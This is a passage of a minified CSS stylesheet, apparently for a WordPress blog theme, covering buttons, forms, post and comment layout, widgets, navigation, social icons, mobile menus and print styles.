1.41575em;text-decoration:none;text-shadow:none;display:inline-block;outline:0;-webkit-appearance:none;-webkit-font-smoothing:antialiased}button.alt,button.cta,input[type=button].alt,input[type=button].cta,input[type=reset].alt,input[type=reset].cta,input[type=submit].alt,input[type=submit].cta{background-color:#cb2027;border-color:#cb2027}button.alt:hover,button.cta:hover,input[type=button].alt:hover,input[type=button].cta:hover,input[type=reset].alt:hover,input[type=reset].cta:hover,input[type=submit].alt:hover,input[type=submit].cta:hover{background-color:#cb2027}button.added::after,input[type=button].added::after,input[type=reset].added::after,input[type=submit].added::after{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00c";margin-left:.5407911001em}button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{opacity:.5}button.small,input[type=button].small,input[type=reset].small,input[type=submit].small{padding:.5407911001em .875em;font-size:.875em}button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{opacity:.5!important;cursor:not-allowed}button.disabled:hover,button:disabled:hover,input[type=button].disabled:hover,input[type=button]:disabled:hover,input[type=reset].disabled:hover,input[type=reset]:disabled:hover,input[type=submit].disabled:hover,input[type=submit]:disabled:hover{opacity:.5!important}input[type=checkbox],input[type=radio]{padding:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=search]{box-sizing:border-box}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=email],input[type=image],input[type=number],input[type=password],input[type=range],input[type=search],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #eee;-webkit-box-shadow:0 0 0 #fff;-moz-box-shadow:0 0 0 #fff;box-shadow:0 0 0 #fff;letter-spacing:.5px;outline:0;padding:.6180469716em;color:#999;border-radius:2px;box-sizing:border-box;font-weight:400}input[type=email]:focus,input[type=image]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{outline:0;color:#1a1919}button,input[type=button],input[type=reset],input[type=submit]{width:auto;-webkit-appearance:none;border-radius:2px;box-sizing:border-box;font-weight:400}button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{color:#000}textarea{overflow:auto;padding-left:.875em;vertical-align:top;width:100%}label{padding-right:10px;margin-bottom:14px}label.inline input{width:auto}fieldset{padding:0;border:0;margin-bottom:1.618em}fieldset legend{font-weight:700}[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;-moz-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clearfix{display:block}.clearfix::after,.clearfix::before{content:"";display:table;table-layout:fixed}.clearfix::after{clear:both}.widget{margin:0 0 1.5em}.widget ul{padding:0;margin:0}.widget table{display:table}article.page{display:block}article ul{margin:0 0 1.5em 2.5em;list-style-type:disc}article ol{margin:0 0 1.5em 2.5em;list-style-type:decimal}li>ol,li>ul{margin-bottom:0}.sticky{display:block}.hentry{margin:0 0 1.5em}.none-sidebar .site-main .intro{display:block;font-size:24px;font-size:2.4rem;font-weight:700;line-height:1.4;letter-spacing:-.7px;margin-top:30px;margin-bottom:48px}.none-sidebar .site-main .intro:first-child:first-letter{float:left;font-size:88px;font-size:8.8rem;font-weight:400;line-height:60px;padding-top:0;padding-right:8px;padding-left:0}.group-blog .byline,.single .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.type-page{margin-bottom:20px}.post-item .entry-content{font-size:15px}.post-item{width:100%;background:#fff;margin:0 0 30px 0;padding:32px 40px 40px;word-wrap:break-word;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.post-item .thumbnail{margin:8px 0 15px}.post-item .thumbnail img{width:100%}.page-title{font-size:38px}.entry-title{word-wrap:break-word;margin-bottom:20px;line-height:1}.entry-title a{font-size:32px}.more-link{width:100%;font-size:16px;color:#cb2027;margin:10px 0;float:left}.post-item .entry-content.full-content{overflow:visible}.entry-content h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}.entry-content h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}.entry-content h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}.entry-content h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.entry-content h5{font-size:17px;line-height:25px;margin-top:21px;margin-bottom:11px}.entry-content h6{font-size:16px;line-height:24px;margin-top:21px;margin-bottom:11px}.entry-content p{line-height:1.625;word-wrap:break-word;margin-bottom:20px}.entry-content p a:hover{text-decoration:underline}.entry-content ol,.entry-content ul{margin:0 0 30px;padding-left:40px;list-style:none;word-wrap:break-word}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{margin-bottom:0}.entry-content ol:not(.wp-block-gallery) li::before,.entry-content ul:not(.wp-block-gallery) li::before{font:normal normal normal 14px/1 FontAwesome;content:"\f105";float:left;margin-left:-16px;line-height:26px;font-size:14px}.entry-content ol li,.entry-content ul li{line-height:1.875;margin:0}.entry-content ol li a,.entry-content ul li a{color:#333}.entry-content ol li a:hover,.entry-content ul li a:hover{color:#cb2027;text-decoration:underline}.entry-content ul.toc_list li::before{display:none}.entry-header>span{position:relative;display:inline-block;font-size:15px;color:#666;margin-right:26px}.entry-header>span:last-child{margin-right:0}.entry-header>span::after{content:'/';font-size:15px;position:absolute;top:0;right:-14px}.entry-footer,.entry-meta{width:100%}.entry-footer i{font-size:14px;padding-right:2px}.entry-footer>span,.entry-meta>span{position:relative;padding-right:10px;margin-right:10px;font-size:14px}.entry-footer>span:last-child,.entry-meta>span:last-child{padding-right:0}.entry-footer>span::after,.entry-meta>span::after{content:'';border-right:1px solid #cb2027;height:10px;position:absolute;right:0;top:50%;margin-top:-5px}.entry-footer>span:last-child::after,.entry-meta>span:last-child::after{display:none}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.posts-navigation{width:100%;float:left;margin-bottom:30px;box-sizing:border-box}.posts-navigation .nav-links .nav-previous{float:left}.posts-navigation .nav-links .nav-next{float:right}.posts-navigation .nav-links a{display:block;background:#fff;padding:16px 26px;font-size:16px;color:#333;border:1px solid #e0e0e0;line-height:1}.pagination{width:100%;float:left;margin-bottom:30px}.pagination .nav-links a,.pagination .nav-links span{float:left;width:50px;color:#cb2027;height:50px;text-align:center;line-height:50px;font-size:16px;background:#fff;margin-right:3px;border:1px solid #eaeaea;box-sizing:border-box;transition:all .25s linear;-webkit-transition:all .25s linear;-moz-transition:all .25s linear}.pagination .nav-links a:hover,.pagination .nav-links span.current{color:#333;text-decoration:underline}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption .wp-caption-text{font-size:16px;font-size:1.6rem;margin:10px 0 20px 0;line-height:normal;text-align:center;font-style:italic;color:#cb2027}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.site-header{position:relative;margin:0;width:100%;clear:both;box-sizing:border-box}.site-header .main-header{background:#fff}.header-image{width:100%;margin-top:-1px;text-align:center;margin:0}.header-image img{max-width:2500px;max-height:500px;vertical-align:top;width:100%;height:auto}.site-branding{float:left;max-width:100%;margin:15px 0}.logo{margin-bottom:0}.site-title{display:inline-block;font-size:38px;margin:0}.site-title a{color:#333;text-transform:uppercase;text-decoration:none;font-weight:700}.site-description{margin-bottom:0;line-height:1}.arrow-menu,.menu-toggle,.mobile-only{display:none}.arrow-main-menu{display:none}.widget_nav_menu .arrow-menu{display:block}.widget_nav_menu ul.sub-menu{display:none}.widget_nav_menu .arrow-menu{width:44px;text-align:center;cursor:pointer;position:absolute;right:0;top:50%;margin-top:-11px}.wpadminbar-active .widget_nav_menu .arrow-menu{top:0;margin-top:11px}.widget li.menu-item-has-children .arrow-menu,.widget li.page_item_has_children .arrow-menu{top:0;margin-top:0}.main-navigation ul li{position:relative;float:left}.main-navigation ul li.menu-item-has-children>a{padding-right:20px}.main-navigation ul li .arrow-main-menu{position:absolute;top:31px;right:2px}.main-navigation ul li .arrow-main-menu i{font-size:16px}.main-navigation ul>li:last-child>ul{right:0}.main-navigation ul>li:last-child>ul li:hover>ul{left:-230px}.main-navigation ul ul{display:none;position:absolute;margin:0;z-index:47;width:230px;background-color:#fff;padding:0;border-top:1px solid #eaeaea}.main-navigation ul ul li .arrow-main-menu{top:15px;right:15px}.main-navigation ul a{position:relative;display:block;font-size:16px;color:#333;line-height:1;padding:30px 15px}.main-navigation ul ul ul{left:229px;top:-1px}.main-navigation ul ul li a{width:230px;padding-top:15px;padding-bottom:15px;background:0 0;line-height:1.6;border-left:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0}.main-navigation-menu li:hover>a{color:#cb2027;text-decoration:underline}.main-navigation>ul li.menu-item-has-children>a::after{content:"\f107";font-family:FontAwesome;position:absolute;right:7px}.main-navigation>ul ul li.menu-item-has-children>a::after{top:18px;right:10px}.secondary-menu{width:100%;position:relative;background:#fff;border-top:1px solid #e0e0e0}.category-menu{width:100%;position:relative;background:#fff;border-top:1px solid #eaeaea}.site-content{width:100%;position:relative;margin-top:40px}.fullwidth-content-area{width:100%;max-width:100%;background:#fff;margin:0 0 30px 0;padding:40px;border:1px solid #e0e0e0;box-sizing:border-box}.container{max-width:1140px;margin-left:auto;margin-right:auto}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.container:after{content:" ";display:block;clear:both}.page-content,.single_post{width:100%;background:#fff;margin:0 0 30px 0;padding:40px;float:left;border:1px solid #f2f2f2;box-sizing:border-box}.single_post .entry-header{margin-bottom:25px}.single-title{margin:0 0 10px;font-size:36px;line-height:1.2}.single_post .entry-footer{margin:15px 0 40px}.meta-tags a{position:relative;display:inline-block;margin-right:10px}.breadcrumb{width:100%;font-size:16px;padding:0;margin-bottom:40px;float:left;box-sizing:border-box}#crumbs a{margin-right:5px;margin-left:5px}#crumbs span{margin-left:5px}#crumbs a::first-child{margin-left:0}.post-navigation{width:100%;margin-bottom:30px;display:inline-block;box-sizing:border-box}.post-navigation .nav-links{width:100%;display:inline-block}.post-navigation .nav-previous{width:46%;float:left}.post-navigation .nav-previous a{text-align:left}.post-navigation .nav-next{width:46%;float:right}.post-navigation .nav-next a{text-align:right}.post-navigation .nav-links a{color:#333;position:relative;text-decoration:none;display:block;text-overflow:ellipsis;line-height:normal}.post-navigation .nav-links a:before{font-family:FontAwesome;position:absolute}.post-navigation .nav-links a:hover{text-decoration:underline;color:#b2070e}.post-navigation .nav-links .nav-previous a{padding:0 0 0 24px}.post-navigation .nav-links .nav-previous a:before{content:'\f060';left:0;margin-top:-8px;top:50%}.post-navigation .nav-links .nav-next a{padding:0 24px 0 0}.post-navigation .nav-links .nav-next a:before{content:'\f061';right:0;margin-top:-8px;top:50%}.fn a{color:#353535}#comments{padding:0;margin:0;float:left;clear:both;width:100%}.comments-title{margin:0 0 20px 0;position:relative;box-sizing:border-box;background:#f6f6f6;padding:30px 40px}#comments .avatar{float:left;margin-right:20px;margin-top:5px}.comment-list>li{margin-bottom:25px;box-sizing:border-box}.comment-list>li:last-child{margin-bottom:0}.comments-area ol{list-style:none}.comment-list{float:left;padding:0;margin:0 0 30px 0}.comment-list .children{float:left;margin:25px 0 0 0;padding:0 0 0 100px}.comment-meta{margin-bottom:10px}.comment-content a{word-wrap:break-word}.comment-content{overflow:hidden;margin-bottom:10px}.comment-list .comment-content p{font-size:16px}.comment-list .comment-content p::last-of-type{margin-bottom:0}.comment-metadata{font-size:14px;margin-top:10px;line-height:1}.comment-metadata a{color:#a4a4a4}.comments-area .reply{padding-left:118px;line-height:1}.reply a{color:#a4a4a4;font-size:16px}.reply a:hover{text-decoration:none;color:#cb2027}.comment-content a{word-wrap:break-word}.comment{float:left;width:100%;margin-bottom:25px;-ms-word-wrap:break-word;word-wrap:break-word}.comment .comment-respond{margin-top:25px}.comment-list .children li:last-child{margin-bottom:0}.comment-form-wrap{box-sizing:border-box;margin-bottom:30px;clear:both}.comment-reply-title{font-size:24px;margin:0;padding-bottom:10px}.comment-awaiting-moderation{margin:10px 0;font-size:16px;line-height:1}.bypostauthor{display:block}input#author,input#email,input#url{width:100%;max-width:430px;font-size:16px;border:1px solid #eaeaea;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:10px;background:#fff;color:silver}textarea#comment{width:100%;font-size:16px;border:1px solid #eaeaea;padding:1.4%;line-height:25px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;height:196px;background:#fff;color:silver}input#author,input#email,input#url,textarea#comment{transition:all .25s ease-in-out}.form-submit{margin-bottom:10px}input#submit{background:#fafafa;border:1px solid #eaeaea;padding:13px 20px;text-shadow:none;margin:0;transition:background .25s linear}input#submit:hover{color:#666}.logged-in-as a{font-size:16px;border-bottom:1px dotted}.page-header{background:#fff;border:1px solid #eaeaea;margin-bottom:30px}.page-header .archive-title,.page-header .page-title{font-size:22px;display:block;margin:0;padding:22px 40px}.error-404 .widgettitle{margin-top:30px;font-size:24px}.not-found .search-form{max-width:100%;width:360px}.not-found .widget_archive select{max-width:100%;width:360px;padding:8px 10px}.sidebar .widget{width:100%;clear:both;overflow:hidden;position:relative;margin:0 0 30px 0;padding:40px;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget-title{font-size:24px;margin-bottom:20px;line-height:1}.widget-title a{color:#000}.widget-title a:hover{color:#cb2027}.widget li{position:relative;margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #eaeaea}.widget li a:hover{text-decoration:underline}.widget ul ul{list-style:none;padding:0;margin:15px 0 0 0}.widget ul ul li{margin-left:15px}.widget ul ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.facebook_like .fb-like-box{display:block;overflow:hidden}.widget ul li.recentcomments a:hover{text-decoration:underline;color:#333}.search-form{position:relative;box-sizing:border-box;margin-bottom:0}.search-form .search-field{width:100%;height:46px;line-height:46px;display:inline-block;outline:0;border:1px solid #eaeaea;padding:8px 15px;box-shadow:none;box-sizing:border-box;-webkit-appearance:none}.search-form .search-submit{height:46px;width:46px;line-height:46px;margin:0;background:url(assets/images/search.png) no-repeat center;position:absolute;top:0;right:0;border:none;font-size:0;box-shadow:none}input::-webkit-input-placeholder{color:#999}input::-moz-placeholder{color:#999}input:-moz-placeholder{color:#999}input:-ms-input-placeholder{color:#999}input:input-placeholder{color:#999}.tagcloud a{color:#333!important;margin:0 2px 3px 0;position:relative;display:inline-block;border:1px solid #f5f5f5;padding:2px 10px;border-radius:2px}.tagcloud a:hover{background:#f5f5f5;text-decoration:none}#wp-calendar{margin-bottom:0;border:0}#wp-calendar caption{font-size:16px;font-weight:400;text-transform:uppercase;padding-top:10px;padding-bottom:10px}#wp-calendar td{text-align:center;padding:5px 0;border:0}#wp-calendar td#today{color:#cb2027}#wp-calendar #prev{text-align:left;padding-left:12px}#wp-calendar #next{text-align:right;padding-right:12px}#wp-calendar thead th{font-weight:700;padding:10px 0;text-align:center;border:0}.textwidget,.textwidget p{font-size:15px;line-height:26px}.post-meta{font-size:12px;color:#999;margin:8px 0 4px}.post-meta span{display:inline-block;position:relative;margin-right:5px}.post-meta span:last-child{margin-right:0}.tc-sidebar-widget li p{font-size:13px;line-height:1.5;margin-bottom:0}.social-profile-icons ul{text-align:center}.social-profile-icons ul li{width:15%;float:none;display:inline-block;text-align:center;padding:0;margin:2%;border:none}.social-profile-icons ul li a{display:block;color:#fff;line-height:40px;text-align:center;border-radius:2px}.social-profile-icons .facebook a{background:#45619c}.social-profile-icons .youtube a{background:#cd2227}.social-profile-icons .gplus a{background:#e75c3c}.social-profile-icons .linkedin a{background:#03496e}.social-profile-icons .pinterest a{background:#bd2026}.social-profile-icons .behance a{background:#1879fd}.social-profile-icons .flickr a{background:#ff48a3}.social-profile-icons .instagram a{background:#c13685}.social-profile-icons .dribbble a{background:#ea4c89}.social-profile-icons .soundcloud a{background:#ff7e30}.social-profile-icons .twitter a{background:#0690c2}.social-profile-icons .vimeo a{background:#35c6ea}.social-profile-icons .stumbleupon a{background:#ff5c30}.social-profile-icons .tumblr a{background:#36465c}.social-profile-icons .github a{background:#b5a470}.social-profile-icons .foursquare a{background:#0bbadf}.social-profile-icons .reddit a{background:#f40}.social-profile-icons .dropbox a{background:#3476e4}.social-profile-icons .skype a{background:#13c1f3}.social-profile-icons .email a{background:#1d90dd}.social-profile-icons .rss a{background:#f26623}.site-footer{position:relative;width:100%;background:#fff;margin:30px 0 0 0}.site-info{text-align:center;font-size:14px;color:#333;line-height:1.6;padding:10px 0}.footer-navigation{width:100%;text-align:center;margin:10px 0 0 0}.footer-navigation ul{margin:0}.footer-menu li{position:relative;display:inline-block}.footer-menu li::after{content:'|';position:absolute;top:0;right:-6px;font-size:14px}.footer-menu li:last-child::after{content:''}.footer-menu li a{padding:0 8px;display:block;font-size:14px;color:#333}.footer-menu li:hover a{color:#cb2027;text-decoration:underline}.copyrights .site-info a::hover{border-bottom:dotted 1px;text-decoration:none}.back-to-top{width:40px;height:40px;line-height:40px;color:#fff;font-size:16px;text-align:center;position:fixed;right:20px;bottom:10px;z-index:9;cursor:pointer;border-radius:2px;transition:background .25s linear;background:#cb2027}.ad-center{clear:both;width:100%;text-align:center;margin:10px 0}.ad-right{float:right;margin:20px 0 20px 20px}.ad-left{float:left;margin:20px 20px 20px 0}.ads-468x60,.ads-970x90{width:100%;text-align:center;clear:both}.ads-468x60{margin:0 0 40px 0}.ads-970x90{margin:0 0 30px 0}.ads-468x60 img,.ads-970x90 img{display:block;margin:0 auto}@media screen and (max-width:880px){.content-area,.widget-area{display:inline-block;width:100%}}@media screen and (max-width:480px){.arrow-menu,.menu-toggle,.mobile-only{display:block}.widget li.menu-item-has-children .arrow-menu{display:block}.widget li.menu-item-has-children ul.sub-menu,.widget li.page_item_has_children ul.children{display:none}}@media (min-width:880px){.site-branding{width:30.4347826087%;float:left;margin-right:4.347826087%}.site-branding .custom-logo{max-width:100%;height:auto;display:inline;vertical-align:top}.main-navigation{width:65.2173913043%;float:right;margin-right:0;margin:15px 0}.main-navigation .main-navigation-menu{margin:0;padding:0;float:right}.right-sidebar .content-area{width:65.2173913043%;float:left;margin-right:4.347826087%}.right-sidebar .sidebar{width:30.4347826087%;float:right;margin-right:0}.left-sidebar .content-area{width:65.2173913043%;float:right;margin-right:0}.left-sidebar .sidebar{width:30.4347826087%;float:left;margin-right:4.347826087%}.none-sidebar .content-area{width:73.9130434783%;float:left;margin-right:4.347826087%;margin-left:auto;margin-right:auto;float:none}.basepress-full-width-content .content-area{width:100%;float:left;margin-left:0;margin-right:0}.page-template-template-fullwidth-php .content-area{width:100%;float:left;margin-left:0;margin-right:0}.page-template-template-homepage-php .content-area{width:100%;float:left;margin-left:0;margin-right:0}.footer-widgets{padding-top:2.617924em;border-bottom:1px solid #f5f5f5}.footer-widgets:after,.footer-widgets:before{content:"";display:table}.footer-widgets:after{clear:both}.footer-widgets.col-2 .block{width:47.8260869565%;float:left;margin-right:4.347826087%}.footer-widgets.col-2 .block.footer-widget-2{float:right;margin-right:0}.footer-widgets.col-3 .block{width:30.4347826087%;float:left;margin-right:4.347826087%}.footer-widgets.col-3 .block.footer-widget-3{float:right;margin-right:0}.footer-widgets.col-4 .block{width:21.7391304348%;float:left;margin-right:4.347826087%}.footer-widgets.col-4 .block.footer-widget-4{float:right;margin-right:0}}@media (max-width:1140px){.footer-widgets{padding-top:2.617924em}}@media (max-width:1230px){*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container{width:100%;padding:0 3%}.page-content,.single_post{display:inline-block}}@media (max-width:480px){.container{padding:0 5%}.post-navigation .nav-links .nav-next a{padding-left:15px;padding-right:0}.post-navigation .nav-links .nav-next a::before{content:''}.post-navigation .nav-links .nav-previous a{padding-right:15px;padding-left:0}.post-navigation .nav-links .nav-previous a::before{content:''}.post-navigation .nav-links a{font-size:14px}.comment-meta{width:100%;margin-bottom:5px;float:left}#comments .comment-content{overflow:visible;display:inline-block}#comments .comment-list .reply{padding-left:0}}@media (max-width:970px){#page{-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;position:relative;top:0}.site-branding{float:none;text-align:center;width:100%}.custom-logo-link .custom-logo{vertical-align:top}.main-navigation{display:none}.arrow-menu,.mobile-only{display:block}span.menu-toggle{position:relative;padding:14px 0;line-height:24px;font-size:14px;display:block;cursor:pointer}span.menu-toggle::before{position:absolute;content:"\f0c9";font-family:FontAwesome;display:inline-block;right:0}.mobile-menu-wrapper{position:fixed;top:0;right:0;width:90%;height:100%;min-height:100%;max-height:100%;overflow:scroll;background:#fff;-ms-transform:translate(100%,0);-webkit-transform:translate(100%,0);transform:translate(100%,0);-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;overflow-x:hidden;z-index:9}.wpadminbar-active{top:32px}.mobile-menu-wrapper ul{margin:0;padding:0}.mobile-menu-wrapper ul li{width:100%;display:block;position:relative;border-bottom:1px solid #f0f0f0}.mobile-menu-wrapper ul li li:last-child{border-bottom:0}.mobile-menu-wrapper ul li a{width:100%;padding:12px 20px;display:inline-block}.mobile-menu-wrapper ul ul{border-top:1px solid #f0f0f0}.mobile-menu-wrapper ul ul li a{padding-left:25px}.mobile-menu-wrapper ul ul ul li a{padding-left:30px}.mobile-menu-active .mobile-menu-wrapper{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.mobile-menu-active #page{-ms-transform:translate(-90%,0);-webkit-transform:translate(-90%,0);transform:translate(-90%,0);position:fixed;top:0;width:100%}.main-navigation>ul li.menu-item-has-children>a:after{content:''}#mobile-menu-wrapper .arrow-menu{position:absolute;right:0;top:0;color:#000;line-height:44px;border-left:1px solid #f0f0f0;width:44px;font-size:14px;text-align:center}}@media (max-width:568px){article ol,article ul{margin-left:1.25em}blockquote{margin:8px}table{overflow:auto;display:inline-block}.post-item{padding:30px}.page-header .archive-title,.page-header .page-title{padding:22px 30px}.taxonomy-description{padding:0 30px}.entry-title,.single-title{font-size:32px}#comments .comments-title{font-size:22px}#comments .comment-list .children{padding:0 0 0 32px}#comments .avatar{max-width:22%}.page-content,.sidebar .widget,.single_post{padding:30px}.widget ul li:last-child{margin-bottom:0;padding-bottom:0}}@media print{#secondary,.category-menu,.comment-edit-link,.comment-metadata .edit-link,.comment-reply-link,.comment-respond,.comments-pagination,.content-bottom-widgets,.edit-link,.entry-footer,.header-image,.icon-thumb-tack,.main-navigation,.navigation-top,.page-links,.pagination.navigation,.panel-image-prop,.pingback .edit-link,.post-navigation,.site-footer,.site-footer aside.widget-area,.site-info,.social-navigation,button,form,input,select,textarea{display:none!important}#comments,.entry-footer,.post-item,.single-featured-image-header,.single_post,.site-footer{border:0}body{font-size:12pt}h1{font-size:24pt}h2{font-size:22pt}h3{font-size:17pt}h4{font-size:12pt}h5{font-size:11pt}h6{font-size:12pt}.page .panel-content .entry-title,.page-title,body.page:not(.twentyseventeen-front-page) .entry-title{font-size:10pt}.site-content .container{padding-left:5%!important;padding-right:5%!important;max-width:none}.site-header{background:0 0;padding:0}.custom-header-media{padding:0}.home.blog.has-header-image .site-branding,.home.blog.has-header-video .site-branding{position:relative}.site-branding{margin-top:0;margin-bottom:1.75em!important}.site-title{font-size:25pt}.site-description{font-size:12pt;opacity:1}.single-featured-image-header{background:0 0}.entry-meta{font-size:9pt}.site,body{background:0 0!important}.site-title a,a,body{color:#222!important}.entry-meta,.entry-meta a,.site-description,blockquote,h2,h5{color:#777!important}.entry-content blockquote.alignleft,.entry-content blockquote.alignright{font-size:11pt;width:34%}.site-footer{padding:0}}